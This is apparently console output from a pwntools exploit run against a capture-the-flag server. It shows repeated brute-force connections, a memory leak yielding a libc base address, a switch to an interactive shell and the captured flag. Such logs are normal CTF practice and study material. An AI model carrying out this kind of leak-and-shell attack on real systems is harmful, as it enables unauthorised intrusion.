 [*] Closed connection to 47.112.139.218 port 13132
EOF+1
[+] Opening connection to 47.112.139.218 on port 13132: Done
[*] Closed connection to 47.112.139.218 port 13132
EOF+1
[+] Opening connection to 47.112.139.218 on port 13132: Done
[*] Closed connection to 47.112.139.218 port 13132
EOF+1
[+] Opening connection to 47.112.139.218 on port 13132: Done
[*] Closed connection to 47.112.139.218 port 13132
EOF+1
[+] Opening connection to 47.112.139.218 on port 13132: Done
[*] Closed connection to 47.112.139.218 port 13132
EOF+1
[+] Opening connection to 47.112.139.218 on port 13132: Done
1. Mal
[*] Closed connection to 47.112.139.218 port 13132
No Luck+1
[+] Opening connection to 47.112.139.218 on port 13132: Done
1. Mal
[*] Closed connection to 47.112.139.218 port 13132
No Luck+1
[+] Opening connection to 47.112.139.218 on port 13132: Done
[*] Closed connection to 47.112.139.218 port 13132
EOF+1
[+] Opening connection to 47.112.139.218 on port 13132: Done
1. Mal
[*] Closed connection to 47.112.139.218 port 13132
No Luck+1
[+] Opening connection to 47.112.139.218 on port 13132: Done
\x00\x00\x00\x00\x00\x00
[+] a:\x00\x00\x00\x00\x00\x00\x00\x00\xb0h)hK\x7f\x00\x00\xff\xff\xff\xff
\x00\x80G)hK\x7f\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x
00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00
x00\x878\xad�
[+] libc_addr:7f4b67ea9000
[*] Switching to interactive mode
flag{ec56e9e92ecd5481304e047a798aa15bcde501caf2bcbc5c65402b3b}
$